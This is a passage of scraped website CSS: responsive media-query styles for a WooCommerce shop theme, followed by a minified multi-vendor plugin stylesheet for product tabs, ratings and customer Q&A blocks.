	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3
body_size: 2225
content:
div.rowbody,div.rowhead{width:100%;box-sizing:border-box}div.rowhead{background-color:#CCC;margin:0!important}div.row.rowhead div.rowsub{padding:15px 2%;float:left}div.row.rowbody div.rowsub{padding:5px 1%;float:left}#wcmp_multiple_product_sorting{margin:0}div.rowbody{border:1px solid #eee;padding:5px;margin:0!important}div.rowbody:nth-child(odd){background-color:#ddd}div.rowbody:nth-child(even){background-color:#eee}.buttongap{margin-bottom:5px!important;margin-top:5px!important;clear:both}.wcmp_btn_add_to_cart,.wcmp_btn_view_details{text-align:center;padding:5px;margin:5px;cursor:pointer}.centerclass{text-align:center}.wcmp_regular_price,.woocommerce-Tabs-panel del .woocommerce-Price-amount{text-decoration:line-through;color:#8A0808;font-weight:400}.woocommerce-tabs ins,a.wcmp_seller_name{text-decoration:none}.wcmp_sale_price,.woocommerce-Tabs-panel ins .woocommerce-Price-amount{color:#0B3B0B;font-weight:700;display:block}.wcmp_btn_view_details{background:linear-gradient(to bottom,#f78828 0,#dd771f 100%) rgba(0,0,0,0);border:1px solid #da7532;border-radius:4px;color:#f9f9f9;outline:0;text-shadow:0 0 1px rgba(0,0,0,.33)}.wcmp_btn_view_details:hover{background:linear-gradient(to bottom,#f78828 0,#ba5400 100%) rgba(0,0,0,0);color:#f9f9f9}.wcmp_btn_add_to_cart{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#7fbf4d;background-image:-moz-linear-gradient(center top ,#7fbf4d,#63a62f);border-color:#63a62f #63a62f #5b992b;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 0 #96ca6d inset;color:#fff;text-shadow:0 -1px 0 #4c9021;text-transform:uppercase;border-radius:4px}span.wcmp_above_averege_rating,span.wcmp_averege_rating,span.wcmp_bad_rating,span.wcmp_excellent_rating,span.wcmp_good_rating,span.wcmp_norating,span.wcmp_superb_rating{color:#fff;padding:5px;border-radius:3px}.wcmp_btn_add_to_cart:hover{color:#fff;background-color:#5fbf4d;background-image:-moz-linear-gradient(center top ,#5fbf4d,#63a62f)}a.wcmp_seller_name{list-style:none;box-shadow:0}span.wcmp_superb_rating{background-color:#0B6121}span.wcmp_excellent_rating{background-color:#088A29}span.wcmp_good_rating{background-color:#04B404}span.wcmp_above_averege_rating{background-color:#FF8000}span.wcmp_averege_rating{background-color:#8A2908}span.wcmp_bad_rating{background-color:#B40431}span.wcmp_norating{background-color:#088A85}#tab-singleproductmultivendor .row.rowbody .rowsub:nth-of-type(1),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(1){width:30%!important}#tab-singleproductmultivendor .row.rowbody .rowsub:nth-of-type(2),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(2){width:20%!important}#tab-singleproductmultivendor .row.rowbody .rowsub:nth-of-type(3),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(3){width:50%!important}#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(3){text-align:right}@media screen and (max-width:1100px){div.rowhead div.rowsub{width:98%;padding:15px 1%;float:left;text-align:center}div.rowbody div.rowsub{width:98%;padding:5px 1%;float:left;text-align:center}.centerclass{text-align:left}}#tab-singleproductmultivendor .container,.singleproductmultivendor_tab .container,.woocommerce-Tabs-panel--singleproductmultivendor .container{max-width:100%}#content_tab_singleproductmultivendor,#tab-singleproductmultivendor,.singleproductmultivendor_tab .wc-accordion-content,.woocommerce-Tabs-panel--singleproductmultivendor,.woocommerce-tabs .tab-panels{position:relative}.ajax_loader_class_msg{width:100%;position:absolute;z-index:8888;background-color:#ddd;opacity:.5;text-align:center;display:none;height:100%;top:0;left:0}.ajax_loader_class_msg img{margin:auto;position:absolute;top:0;left:0;right:0;bottom:0}.goto_more_offer_tab.button{margin:15px 0 10px}@media (max-width:767px){#tab-singleproductmultivendor .row.rowbody .rowsub:nth-of-type(1),#tab-singleproductmultivendor .row.rowbody .rowsub:nth-of-type(2),#tab-singleproductmultivendor .row.rowbody .rowsub:nth-of-type(3),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(1),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(2),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(3){width:100%}#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(3){text-align:center}#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(1),#tab-singleproductmultivendor .row.rowhead .rowsub:nth-of-type(2){display:none}#tab-singleproductmultivendor .row.rowbody .star-rating{left:calc(50% - 50px)}}@media screen and (max-width:400px){div.rowhead div.rowsub{width:98%;padding:15px 1%;float:left;text-align:center}div.rowbody div.rowsub{width:98%;padding:5px 1%;float:left;text-align:center}}.wcmp-product-policies h2.wcmp_policies_heading{margin:0 0 7px!important}.wcmp-product-policies .wcmp_policies_description{margin-bottom:25px}h2.custqna-title{margin:0}form.customerqna-form{margin:12px 0 20px}.qna-item-wrap{margin:0;width:100%;border:1px solid #e2e2e2;border-bottom:0}.qna-result-wrap .qna-item-wrap:last-of-type{border-bottom:1px solid #e2e2e2}#qna-ask-input{padding:0;border-radius:0;background-color:#fff}#qna-ask-input input[type=text]{box-shadow:none;width:100%;background:#fff;padding:10px 20px;margin:0;font-size:17px;height:54px;border:1px solid #e2e2e2}#qna-ask-input #ask-wrap{display:none;padding:0;margin:40px 5px 0;overflow:hidden;text-align:center}#qna-ask-input button{margin:0 0 0 20px;box-shadow:none;border:1px solid #c1c1c1;color:#4a4a4a;text-transform:uppercase;padding:2px 40px;background:#fff;background:-moz-linear-gradient(top,#fff 0,#ebebeb 100%);background:-webkit-linear-gradient(top,#fff 0,#ebebeb 100%);background:linear-gradient(to bottom,#fff 0,#ebebeb 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ebebeb', GradientType=0 );vertical-align:middle}#qna-ask-input button:hover{background:#ebebeb;background:-moz-linear-gradient(top,#ebebeb 0,#fff 100%);background:-webkit-linear-gradient(top,#ebebeb 0,#fff 100%);background:linear-gradient(to bottom,#ebebeb 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebebeb', endColorstr='#ffffff', GradientType=0 )}@media screen and (max-width:480px){#qna-ask-input button{float:none;display:table;margin:10px auto 0}#qna-ask-input #ask-wrap{text-align:center}}.qna-block{padding:1rem;background-color:#fff;width:100%;border-radius:0;display:table}.qna-vote{display:table-cell;width:56px;padding-right:20px}.qna-vote .vote{background:#555;text-align:center}.qna-vote a{display:block;padding:6px 2px;line-height:14px;border:0}.vote-sprite{background-image:url(../../images/qna-vote.png);background-repeat:no-repeat;display:block;margin:0 auto}.vote-sprite-like{width:16px;height:16px;background-position:-1px -1px}.vote-sprite-dislike{width:16px;height:16px;background-position:-1px -19px}.qtn-content{display:table-cell;padding:0;vertical-align:top}.qna-block textarea{width:100%;resize:none}.vote-count{font-size:16px;color:#fff;padding:0 3px}.qna-block>p{font-size:15px;margin-bottom:5px}.qna-block>p.qna-answer{margin-bottom:1.25rem}.bottom-qna{overflow:hidden;margin-top:0;color:#acb4c2;font-size:.875rem}.qna-info{float:left;margin:0;width:100%}.bottom-qna .qna-info li{display:inline;margin:0}.qna-info li:first-child{padding-left:0}.qna-info li:last-child{border-right:0}.qna-info li{padding-right:.75rem;padding-left:.75rem;font-size:15px;color:#898989;position:relative}.qna-info li:after{content:'';position:absolute;width:1px;height:calc(100% - 5px);right:0;background:#898989;top:4px}.qna-info li:last-child:after{display:none}.qtn-row{margin-bottom:10px}.qtn-row p{margin:0;display:inline-block;color:#343434;font-size:16px;vertical-align:top;line-height:21px}.qtn-row p.qtn-title-text{margin-right:1px}.qtn-row p span{margin-right:2px}.qna-question{font-weight:600}#qna-result-msg{background:#e4e4e4;padding:6px 10px;font-size:15px}#qna-result-msg:empty{background:0 0;padding:0}.no-answer-lbl{margin:0;display:inline-block;font-weight:400;vertical-align:middle;font-size:20px;line-height:20px;padding:0}